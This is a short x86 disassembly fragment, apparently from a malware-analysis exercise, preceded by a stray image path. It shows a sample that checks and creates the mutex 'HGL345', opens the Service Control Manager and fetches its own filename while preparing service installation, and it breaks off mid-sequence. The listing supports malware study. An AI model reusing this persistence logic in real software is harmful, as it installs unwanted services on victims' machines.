 Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName